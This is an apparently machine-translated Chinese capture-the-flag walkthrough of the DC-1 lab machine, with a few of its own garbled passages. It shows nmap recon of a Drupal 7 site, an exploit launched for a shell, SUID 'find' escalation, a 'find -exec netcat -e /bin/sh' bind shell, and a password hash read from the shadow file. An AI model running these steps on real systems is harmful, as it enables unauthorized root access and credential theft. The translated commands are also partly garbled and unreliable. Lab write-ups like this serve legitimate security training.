* *



IP: 192.168.110.212

* *

一。arp-scan - l查看同一区域中存活的主机。

先信息搜集使用nmap进行端口扫描发现扫描的端口如下:

<代码> 22 (ssh) 80 (http)。111 (rpcbind) 22/tcp打开ssh OpenSSH - 6.0 p1 Debian 4 + deb7u7(2.0协议) | ssh-hostkey: | 1024 c4: d6:59: e6:77:4c: 22:7a: 96:16:60:67:8b: 42:48:8f (DSA) | 2048 11:82:fe: 53:4e: dc: 5 b: 32:7f: 44:64:82:75:7d: d0: a0 (RSA) | _ 256 3 d: aa: 98:5c: 87:房颤:ea: 84: b8:23:68:8d: b9:05:5f: d8 (ECDSA) 80/tcp打开http Apache httpd 2.2.22 ((Debian)) | _http-generator: Drupal 7 (http://drupal.org) | http-robots。txt: 36条目无效(15所示) |/包括//misc//模块//profiles//脚本/|/主题//更新日志。txt/cron。php/INSTALL.mysql.txt |/INSTALL.pgsql。txt/INSTALL.sqlite。txt/安装。php/INSTALL.txt | _/许可证。txt/MAINTAINERS.txt | _http-server-header: Apache/2.2.22 (Debian) | _http-title:欢迎来到Drupal站点| Drupal站点 111/tcp开放rpcbind 2 - 4 (RPC # 100000) | rpcinfo: |程序版本端口/原型服务 | 100000年2、3、4 111/tcp rpcbind | 100000年2、3、4 111/udp rpcbind | 100000年3、4 111/tcp6 rpcbind | 100000年3、4 111/udp6 rpcbind | 100024 1 35108/tcp6状态 | 100024 1 37240/udp6状态 | 100024 1 37414/udp状态 | _ 100024 1 51353/tcp状态 服务信息:操作系统:Linux;CPE: CPE/o: linux: linux_kernel 服务执行检测。请在https://nmap.org/submit/报告任何不正确的结果。 Nmap: 1 IP地址(1主机)扫描在8.83秒内

版本:

内容管理系统(CMS) Drupal7

Web服务器Apache2.2.22

编程语言PHP5.4.45

操作系统Debian

JavaScript库jQuery1.4.4



二。信息搜集完之后我是先开始从https://www.exploit-db.com/?类型=webapps这个根据他的版本来进行搜索的,但是最后没有结果,最后从主页下的手,从主页看出他的cms是Drupal

之后在网上查的关于他的漏洞



直接组设置ip使用运行- j,之后直接拿到壳

输入<代码> python - c的进口企业;pty.spawn (/bin/sh)

四。查看他的系统uname -发现是linux

<代码> Linux DC-1 3.2.0-6-486 # 1 Debian 3.2.102-1 i686 GNU/Linux

之后提权我是在网上找的方式



现在使用suid进行提权先找到查找

找到安全性/用户根烫-4000 2在/dev/null

发现找到命令也是以suid权限运行的话,则将通过找到执行的所有命令都会以根权限执行。



五。我先自己创建了一个文本文件然后输入:找到陈- exec whoami \;

<代码>找到陈- exec netcat -lvp 5555 - e/bin/sh \;

六。另一边进行监听



七。提权成功我先在等下面的影子里面找到的<代码> flag4: flag4: 6美元Nk47pS8q vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY美元/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWC



继续查看敏感文件/var/www下面找到了1它提示:每一个好的CMS都需要一个配置文件,你也一样。

八。所以之后我在网上查了drupal的配置文件在哪里